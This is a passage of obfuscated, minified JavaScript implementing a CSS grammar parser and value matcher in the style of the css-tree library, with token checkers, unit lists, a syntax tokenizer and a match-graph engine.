n[r(1990)]&&(i=n[r(1990)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2960)]&&e[r(2960)][n];return i?r(3159)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3218)](/\n|\r\n?|\f/);s[o(2326)]+=i[o(1024)],s[o(3159)]+=t[o(1024)]-1,s[o(706)]=1===t[o(1024)]?s[o(706)]+i[o(1024)]:t[o(2168)]()[o(1024)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2626),e+(n?" `"+n+"`":""));return i[r(1457)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1073),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2164)],i=t[n(2155)],s=i<r[n(1024)]&&r[i][n(2991)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1024)];t++){const e=r[t][n(2138)];t===i&&(d=e[n(1024)],u=m[n(1024)]),null!==a&&r[t][n(2991)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1024)]||h>1?(c=dn(a||e,n(2437))||hn(un,m),l=hn(c)):(c=dn(a,n(1480))||hn(dn(e,n(1480))||un,m[n(2128)](0,u)),l=dn(a,n(2437))||hn(c,m[n(1962)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(470)]=e,s[o(2194)]=n?ln(n):o(1762),s[o(2486)]=a,s[o(2192)]=c,s[o(2583)]=l,s[o(1185)]=e+o(3308)+s[o(2194)]+o(945)+(a||o(1011))+o(2515)+new Array(s[o(2192)]+1)[o(2897)]("-")+"^",Object[o(3118)](s,u),s[o(2960)]={source:r&&r[o(2960)]&&r[o(2960)][o(389)]||o(1528),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(602)](e))return pn[n(1576)](e);const r=e[n(2457)]();let i=pn[n(1576)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(812)]({basename:r[n(1962)](e[n(1024)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1124)](e,i),i},vn=function(e){const n=t;if(gn[n(602)](e))return gn[n(1576)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1024)]);if(!o&&(r=r[n(2457)](),gn[n(602)](r))){const t=gn[n(1576)](r);return gn[n(1124)](e,t),t}const s=o?"":xn(r,i[n(1024)]),a=r[n(1962)](0,i[n(1024)]+s[n(1024)]),c=Object[n(812)]({basename:r[n(1962)](a[n(1024)]),name:r[n(1962)](i[n(1024)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1124)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1024)]-n>=2&&e[r(696)](n)===bn&&e[r(696)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1024)]-n>=3&&e[r(696)](n)===bn&&e[r(696)](n+1)!==bn){const t=e[r(1510)]("-",n+2);if(-1!==t)return e[r(591)](n,t+1)}return""}const kn=[t(1309),t(2073),t(2095),t(1919),t(2554)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1532)]===jt&&e[r(2138)][r(696)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1532)]===Wt||e[i(1532)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2138)][o(696)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2138)][o(1024)];n++)if(!Kt(e[o(2138)][o(696)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1532)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1532)]!==Lt)return 0}if(!o){const t=e[i(2138)][i(696)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1532)]===jt&&e[r(2138)][r(696)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2138)][i(1024)];t++){const s=e[i(2138)][i(696)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Un=[t(1507),t(721),t(3316)],Cn=new Map([[Tt,Bt],[Zt,Bt],[qt,Vt],[Xt,Yt]]);function jn(e,n){const r=t;return n<e[r(1024)]?e[r(696)](n):0}function Ln(e,n){return ge(e,0,e[t(1024)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1024)];t++)if(Ln(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1024)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(723)===e[i(1532)]){const t=Number(void 0!==r&&r!==n[i(1024)]?n[i(1962)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2942)]&&t<e[i(2942)]&&i(1301)!=typeof e[i(2942)])return!0;if(null!==e[i(1290)]&&t>e[i(1290)]&&i(1301)!=typeof e[i(1290)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1g;return null===e?0:e[i(1532)]===Tt&&On(e[i(2138)],Un)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1532)]){case Yt:case Bt:case Vt:if(t[n(1532)]!==r)break t;if(r=o[n(2168)](),0===o[n(1024)]){s++;break t}break;case Tt:case Zt:case qt:case Xt:o[n(1694)](r),r=Cn[n(1576)](t[n(1532)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Jn(t){return function(e){return null===e||e[a1g(1532)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1532)]!==Et||45!==jn(e[n(2138)],0)||45!==jn(e[n(2138)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1g;if(null===e||e[i(1532)]!==It)return 0;const o=xe(e[i(2138)],0);if(null!==t){const n=e[i(2138)][i(1510)]("\\",o),r=-1!==n&&In(e[i(2138)],n)?e[i(2138)][i(591)](o,n):e[i(2138)][i(1962)](o);if(!1===t[i(602)](r[i(2457)]()))return 0}return Wn(r,e[i(2138)],o)?0:1}}function Dn(e){const n=t;return n(2887)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1532)]===Lt&&0===Number(t[o(2138)])?1:e(t,r,i)}}const qn={"ident-token":Jn(Et),"function-token":Jn(Tt),"at-keyword-token":Jn(Pt),"hash-token":Jn(Nt),"string-token":Jn(Ut),"bad-string-token":Jn(6),"url-token":Jn(Ct),"bad-url-token":Jn(8),"delim-token":Jn(jt),"number-token":Jn(Lt),"percentage-token":Jn(Ot),"dimension-token":Jn(It),"whitespace-token":Jn(Wt),"CDO-token":Jn(Ft),"CDC-token":Jn(Jt),"colon-token":Jn(Rt),"semicolon-token":Jn(Ht),"comma-token":Jn(Dt),"[-token":Jn(qt),"]-token":Jn(Vt),"(-token":Jn(Zt),")-token":Jn(Bt),"{-token":Jn(Xt),"}-token":Jn(Yt)},Vn={string:Jn(Ut),ident:Jn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1532)]!==Ot||Wn(r,e[i(2138)],e[i(2138)][i(1024)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2138)],0);return o===e[i(2138)][i(1024)]||In(e[i(2138)],o)?Wn(r,e[i(2138)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1532)]!==Lt)return 0;let o=43===jn(e[i(2138)],0)||45===jn(e[i(2138)],0)?1:0;for(;o<e[i(2138)][i(1024)];o++)if(!Kt(jn(e[i(2138)],o)))return 0;return Wn(r,e[i(2138)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1532)]!==Et)return 0;const r=e[n(2138)][n(2457)]();return On(r,kn)||Ln(r,n(1580))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(2138)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1532)]!==Nt)return 0;const r=e[n(2138)][n(1024)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2138)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1532)]!==Nt?0:ae(jn(e[n(2138)],1),jn(e[n(2138)],2),jn(e[n(2138)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1532)]===Lt)return Mn(e,0,!1,i);if(e[r(1532)]===Et&&e[r(2138)][r(696)](0)===An){if(!pe(e[r(2138)],1,110))return 0;switch(e[r(2138)][r(1024)]){case 2:return En(n(++i),i,n);case 3:return e[r(2138)][r(696)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2138)][r(696)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1532)]===Et||zn(e,43)&&n(i+1)[r(1532)]===Et){if(e[r(1532)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2138)],0,110))return 0;switch(e[r(2138)][r(1024)]){case 1:return En(n(++i),i,n);case 2:return e[r(2138)][r(696)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2138)][r(696)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1532)]===It){let t=e[r(2138)][r(696)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2138)][r(1024)]&&Kt(e[r(2138)][r(696)](s));s++);return s===o?0:pe(e[r(2138)],s,110)?s+1===e[r(2138)][r(1024)]?En(n(++i),i,n):e[r(2138)][r(696)](s+1)!==An?0:s+2===e[r(2138)][r(1024)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1532)]!==Et||!pe(e[r(2138)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1532)]===Et?Nn(Pn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1532)]===Lt){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1532)]===It||e[r(1532)]===Lt?function(t){const e=r;return 45===t[e(2138)][e(696)](0)}(e)&&Pn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1532)]===It?Nn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1532)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1532)]!==i)break t;i=o[r(2168)]();break;case Ht:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2138)])break t;break;case Tt:case Zt:case qt:case Xt:o[r(1694)](i),i=Cn[r(1576)](e[r(1532)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1532)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1532)]!==i)break t;i=o[r(2168)]();break;case Tt:case Zt:case qt:case Xt:o[r(1694)](i),i=Cn[r(1576)](e[r(1532)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Hn(null)),angle:Fn(Hn(e)),decibel:Fn(Hn(n)),frequency:Fn(Hn(r)),flex:Fn(Hn(i)),length:Fn(Dn(Hn(o))),resolution:Fn(Hn(s)),semitones:Fn(Hn(a)),time:Fn(Hn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(1896),"ex",t(1491),t(1810),t(2511),"ch",t(2792),"ic",t(722),"lh",t(498),"vw",t(2893),t(1508),t(376),"vh",t(2905),t(1871),t(423),"vi",t(936),t(3164),t(3040),"vb",t(3033),t(2247),t(375),t(746),t(2797),t(1399),t(1e3),t(2427),t(367),t(3249),t(862),t(3031),t(599),t(1543),t(679),t(476),t(815)],Xn=[t(1161),t(1057),t(1082),t(2725)],Yn=["s","ms"],Gn=["hz",t(817)],Qn=[t(1890),t(900),t(885),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3118)](Oe(i(3200),e),{input:n,offset:r,rawMessage:e,message:e+i(1965)+n+i(632)+new Array((r||n[i(1024)])+1)[i(2897)]("-")+"^"})}const nr=new Uint8Array(128)[t(1067)](((e,n)=>/[a-zA-Z0-9\-]/[t(2041)](String[t(1412)](n))?1:0));class rr{constructor(e){const n=t;this[n(2144)]=e,this[n(818)]=0}[t(696)](e){const n=t;return e<this[n(2144)][n(1024)]?this[n(2144)][n(696)](e):0}[t(3185)](){const e=t;return this[e(696)](this[e(818)])}[t(3232)](e=this[t(3185)]()){return e<128&&1===nr[e]}[t(1115)](){const e=t;return this[e(696)](this[e(818)]+1)}[t(803)](e){const n=t;return this[n(696)](this[n(2106)](e))}[t(1545)](){const e=t;this[e(818)]=this[e(2106)](this[e(818)])}[t(2106)](e){const n=t;for(;e<this[n(2144)][n(1024)];e++){const t=this[n(2144)][n(696)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1289)](e){const n=t;return this[n(2144)][n(591)](this[n(818)],this[n(818)]=e)}[t(2934)](e){const n=t;this[n(3185)]()!==e&&this[n(1410)](n(691)+String[n(1412)](e)+"`"),this[n(818)]++}[t(2456)](){const e=t;return this[e(818)]<this[e(2144)][e(1024)]?this[e(2144)][e(1285)](this[e(818)]++):""}[t(1410)](e){const n=t;throw new er(e,this[n(2144)],this[n(818)])}[t(1442)](){const e=t;return this[e(1289)](this[e(2106)](this[e(818)]))}[t(2299)](){const e=t;let n=this[e(818)];for(;n<this[e(2144)][e(1024)];n++){const t=this[e(2144)][e(696)](n);if(t>=128||0===nr[t])break}return this[e(818)]===n&&this[e(1410)](e(2568)),this[e(1289)](n)}[t(904)](){const e=t;let n=this[e(818)];for(;n<this[e(2144)][e(1024)];n++){const t=this[e(2144)][e(696)](n);if(t<48||t>57)break}return this[e(818)]===n&&this[e(1410)](e(2745)),this[e(1289)](n)}[t(1619)](){const e=t,n=this[e(2144)][e(1510)]("'",this[e(818)]+1);return-1===n&&(this[e(818)]=this[e(2144)][e(1024)],this[e(1410)](e(2365))),this[e(1289)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2934)](ir),e[n(1545)](),r=e[n(904)](e),e[n(1545)](),44===e[n(3185)]()?(e[n(818)]++,e[n(1545)](),125!==e[n(3185)]()&&(i=e[n(904)](e),e[n(1545)]())):i=r,e[n(2934)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1g;let n=null,r=!1;switch(t[e(3185)]()){case 42:t[e(818)]++,n={min:0,max:0};break;case 43:t[e(818)]++,n={min:1,max:0};break;case 63:t[e(818)]++,n={min:0,max:1};break;case 35:t[e(818)]++,r=!0,t[e(3185)]()===ir?n=sr(t):63===t[e(3185)]()?(t[e(818)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(678),comma:r,min:n[e(2942)],max:n[e(1290)],term:null}}(e);return null!==i?(i[r(1474)]=n,35===e[r(3185)]()&&43===e[r(696)](e[r(818)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2456)]();return""===r?null:ar(e,{type:n(2743),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1g(1427),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(318)](n)[r(808)](((t,e)=>or[t]-or[e]));n[r(1024)]>0;){o=n[r(1111)]();let t=0,s=0;for(;t<e[r(1024)];t++){const n=e[t];r(2204)===n[r(1532)]&&(n[r(2138)]===o?(-1===s&&(s=t-1),e[r(2038)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2038)](s,t-s,i(e[r(2128)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1024)]&&e[r(2038)](s,t-s,i(e[r(2128)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1230)](null),o=[];let s,a=null,c=e[r(818)];for(;e[r(3185)]()!==n&&(s=dr(e,n));)r(2869)!==s[r(1532)]&&(r(2204)===s[r(1532)]?(null!==a&&r(2204)!==a[r(1532)]||(e[r(818)]=c,e[r(1410)](r(2922))),i[s[r(2138)]]=!0):null!==a&&r(2204)!==a[r(1532)]&&(i[" "]=!0,o[r(1694)]({type:r(2204),value:" "})),o[r(1694)](s),a=s,c=e[r(818)]);return null!==a&&r(2204)===a[r(1532)]&&(e[r(818)]-=c,e[r(1410)](r(2922))),{type:r(1427),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(3185)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2934)](91),i=ur(t,e),t[n(2934)](93),i[n(2091)]=!0,33===t[n(3185)]()&&(t[n(818)]++,i[n(2783)]=!0),i}(e,n));case 60:return 39===e[r(1115)]()?function(t){const e=r;let n;return t[e(2934)](60),t[e(2934)](39),n=t[e(2299)](),t[e(2934)](39),t[e(2934)](62),ar(t,{type:e(2697),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2934)](60),n=t[e(2299)](),e(1827)===n){t[e(2934)](91);const n=ur(t,93);return t[e(2934)](93),t[e(2934)](62),ar(t,{type:e(707),term:1===n[e(1969)][e(1024)]?n[e(1969)][0]:n})}return 40===t[e(3185)]()&&41===t[e(1115)]()&&(t[e(818)]+=2,n+="()"),91===t[e(696)](t[e(2106)](t[e(818)]))&&(t[e(1545)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2934)](91),45===t[n(3185)]()&&(t[n(2456)](),o=-1),-1==o&&8734===t[n(3185)]()?t[n(2456)]():(r=o*Number(t[n(904)](t)),t[n(3232)]()&&(r+=t[n(2299)]())),t[n(1545)](),t[n(2934)](44),t[n(1545)](),8734===t[n(3185)]()?t[n(2456)]():(o=1,45===t[n(3185)]()&&(t[n(2456)](),o=-1),i=o*Number(t[n(904)](t)),t[n(3232)]()&&(i+=t[n(2299)]())),t[n(2934)](93),{type:n(723),min:r,max:i}}(t)),t[e(2934)](62),ar(t,{type:e(718),name:n,opts:i})}(e);case 124:return{type:r(2204),value:e[r(1289)](e[r(818)]+(124===e[r(1115)]()?2:1))};case 38:return e[r(818)]++,e[r(2934)](38),{type:r(2204),value:"&&"};case 44:return e[r(818)]++,{type:r(1895)};case 39:return ar(e,{type:r(1219),value:e[r(1619)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2869),value:e[r(1442)]()};case 64:return i=e[r(1115)](),e[r(3232)](i)?(e[r(818)]++,{type:r(2007),name:e[r(2299)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1115)](),i<48||i>57)return cr(e);break;default:return e[r(3232)](i)?function(t){const e=r,n=t[e(2299)]();return 40===t[e(3185)]()?(t[e(818)]++,{type:e(625),name:n}):ar(t,{type:e(2488),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(818)]!==e[n(1024)]&&r[n(1410)](n(2800)),1===i[n(1969)][n(1024)]&&n(1427)===i[n(1969)][0][n(1532)]?i[n(1969)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1g,i=n;n=e,t[r(2991)][r(558)](this,e),n=i},emit(t,r,i){e[a1g(1694)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2858)},gr={type:t(2953)},br={type:t(402)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1532)]&&e[i(2631)]===gr&&n===pr&&(n=e[i(2259)],e=e[i(3154)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1024)]>2&&40===e[n(696)](e[n(1024)]-2)&&41===e[n(696)](e[n(1024)]-1)}function yr(e){const n=t;return n(2488)===e[n(1532)]||n(2007)===e[n(1532)]||n(625)===e[n(1532)]||n(718)===e[n(1532)]&&vr(e[n(351)])}function xr(e,n=" ",r=!1){return{type:t(1427),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(602)](e))switch(r[i(2501)](e),e[i(1532)]){case"If":e[i(3154)]=kr(e[i(3154)],n,r),e[i(2259)]=kr(e[i(2259)],n,r),e[i(2631)]=kr(e[i(2631)],n,r);break;case i(718):return n[e[i(351)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1024)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1024)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1230)](null),t=wr({type:i(669),map:e},pr,t)),null!==e)){const t=(vr(o[i(351)])?o[i(351)][i(2128)](0,-1):o[i(351)])[i(2457)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1024)]>5)return{type:i(1705),terms:n,all:!0};let t=gr;for(let r=n[i(1024)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1024)]>1?Ar(e,n[i(507)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1024)]>5)return{type:i(1705),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1024)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1024)]>1?Ar(e,n[i(507)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2887)==typeof e)return{type:n(2658),fn:e};switch(e[n(1532)]){case n(1427):{let t=Ar(e[n(3265)],e[n(1969)][n(1067)](_r),!1);return e[n(2783)]&&(t=wr(t,br,gr)),t}case n(678):return function(t){const e=n;let r=pr,i=_r(t[e(1474)]);if(0===t[e(1290)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2259)]=wr(pr,pr,r),t[e(1624)]&&(r[e(2259)][e(2631)]=wr({type:e(1895),syntax:t},r,gr));else for(let n=t[e(2942)]||1;n<=t[e(1290)];n++)t[e(1624)]&&r!==pr&&(r=wr({type:e(1895),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2942)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2942)]-1;n++)t[e(1624)]&&r!==pr&&(r=wr({type:e(1895),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(707):{const t=_r(e[n(1474)]),r=_r(xr([xr([{type:n(2488),name:n(2403)},{type:n(718),name:n(677)}]),xr([{type:n(718),name:n(677)},xr([{type:n(678),comma:!1,min:0,max:0,term:xr([{type:n(2488),name:n(2019)},{type:n(718),name:n(677)}])},{type:n(678),comma:!1,min:0,max:0,term:xr([{type:n(2488),name:"or"},{type:n(718),name:n(677)}])}],"|")])],"|")),i=_r(xr([{type:n(718),name:n(1926)},xr([{type:n(2743),value:"("},{type:n(718),name:n(1038)},{type:n(2743),value:")"}]),{type:n(718),name:n(1055)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(718):case n(2697):return{type:e[n(1532)],name:e[n(351)],syntax:e};case n(2488):return{type:e[n(1532)],name:e[n(351)][n(2457)](),syntax:e};case n(2007):return{type:e[n(1532)],name:"@"+e[n(351)][n(2457)](),syntax:e};case n(625):return{type:e[n(1532)],name:e[n(351)][n(2457)]()+"(",syntax:e};case n(1219):return 3===e[n(2138)][n(1024)]?{type:n(2743),value:e[n(2138)][n(1285)](1),syntax:e}:{type:e[n(1532)],value:e[n(2138)][n(1962)](1,e[n(2138)][n(1024)]-2)[n(1898)](/\\'/g,"'"),syntax:e};case n(2743):return{type:e[n(1532)],value:e[n(2138)],syntax:e};case n(1895):return{type:e[n(1532)],syntax:e};default:throw new Error(n(348),e[n(1532)])}}function zr(e,n){const r=t;return r(1301)==typeof e&&(e=hr(e)),{type:r(2343),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(297)],Mr=t(2858);let Er=0;function Tr(e,n){const r=t;if(e[r(1024)]!==n[r(1024)])return!1;for(let t=0;t<e[r(1024)];t++){const i=n[r(696)](t);let o=e[r(696)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(1532)]===Dt||e[n(1532)]===Tt||e[n(1532)]===Zt||e[n(1532)]===qt||e[n(1532)]===Xt||function(t){const e=n;return t[e(1532)]===jt&&"?"!==t[e(2138)]}(e)}function Nr(e){const n=t;return null===e||e[n(1532)]===Bt||e[n(1532)]===Vt||e[n(1532)]===Yt||e[n(1532)]===jt&&"/"===e[n(2138)]}function Ur(e,n,r){const i=t,o=function(t,e,n){const r=a1g;function i(){const e=a1g;do{w++,b=w<t[e(1024)]?t[w]:null}while(null!==b&&(b[e(1532)]===Wt||b[e(1532)]===Gt))}function o(e){const n=w+e;return n<t[a1g(1024)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1g(2194)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1g;y=2===y[t(1532)]?y[t(287)]:{type:3,syntax:d[t(2194)],token:y[t(3169)],prev:y},d=d[t(287)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1532)]){case r(2858):if(null===h){if(null!==b&&(w!==t[r(1024)]-1||"\\0"!==b[r(2138)]&&"\\9"!==b[r(2138)])){e=gr;break}g=Mr;break}if((e=h[r(2726)])===br){if(h[r(2735)]===y){e=gr;break}e=pr}for(;h[r(565)]!==d;)u();h=h[r(287)];break;case r(2953):if(null!==f&&!1!==f)(null===m||w>m[r(1911)])&&(m=f,f=!1);else if(null===m){g=r(2953);break}e=m[r(2726)],h=m[r(1075)],d=m[r(565)],y=m[r(2735)],w=m[r(1911)],b=w<t[r(1024)]?t[w]:null,m=m[r(287)];break;case r(2343):e=e[r(3154)];break;case"If":e[r(2631)]!==gr&&c(e[r(2631)]),e[r(2259)]!==pr&&a(e[r(2259)]),e=e[r(3154)];break;case r(1705):e={type:r(432),syntax:e,index:0,mask:0};break;case r(432):{const t=e[r(2194)][r(1969)];if(e[r(2940)]===t[r(1024)]){if(0===e[r(779)]||e[r(2194)][r(2567)]){e=gr;break}e=pr;break}if(e[r(779)]===(1<<t[r(1024)])-1){e=pr;break}for(;e[r(2940)]<t[r(1024)];e[r(2940)]++){const n=1<<e[r(2940)];if(!(e[r(779)]&n)){c(e),a({type:r(1452),syntax:e[r(2194)],mask:e[r(779)]|n}),e=t[e[r(2940)]++];break}}break}case r(1452):e={type:r(432),syntax:e[r(2194)],index:0,mask:e[r(779)]};break;case r(669):if(null!==b){let t=b[r(2138)][r(2457)]();if(-1!==t[r(1510)]("\\")&&(t=t[r(1898)](/\\[09].*$/,"")),Sr[r(558)](e[r(1067)],t)){e=e[r(1067)][t];break}}e=gr;break;case r(2658):{const t=null!==d?d[r(3080)]:null,n=w+Math[r(2323)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(718):case r(2697):{const t=r(718)===e[r(1532)]?r(522):r(1304),i=Sr[r(558)](n,t)?n[t][e[r(351)]]:null;if(!i||!i[r(3154)])throw new Error(r(1958)+(r(718)===e[r(1532)]?"<"+e[r(351)]+">":"<'"+e[r(351)]+"'>"));if(!1!==f&&null!==b&&r(718)===e[r(1532)]&&(r(890)===e[r(351)]&&b[r(1532)]===Et||r(1024)===e[r(351)]&&"0"===b[r(2138)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(2194)],opts:e[r(2194)][r(3080)]||null!==d&&d[r(3080)]||null,prev:d},y={type:2,syntax:e[r(2194)],token:y[r(3169)],prev:y},e=i[r(3285)]||i[r(3154)];break}case r(2488):{const t=e[r(351)];if(null!==b){let n=b[r(2138)];if(-1!==n[r(1510)]("\\")&&(n=n[r(1898)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2007):case r(625):if(null!==b&&Tr(b[r(2138)],e[r(351)])){l(),e=pr;break}e=gr;break;case r(2743):if(null!==b&&b[r(2138)]===e[r(2138)]){l(),e=pr;break}e=gr;break;case r(1895):null!==b&&b[r(1532)]===Dt?Pr(y[r(3169)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Pr(y[r(3169)])||Nr(b)?pr:gr;break;case r(1219):let i="",p=w;for(;p<t[r(1024)]&&i[r(1024)]<e[r(2138)][r(1024)];p++)i+=t[p][r(2138)];if(Tr(i,e[r(2138)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2677)+e[r(1532)])}switch(Er+=p,g){case null:console[r(2280)](r(2092)),g=r(2646),y=null;break;case 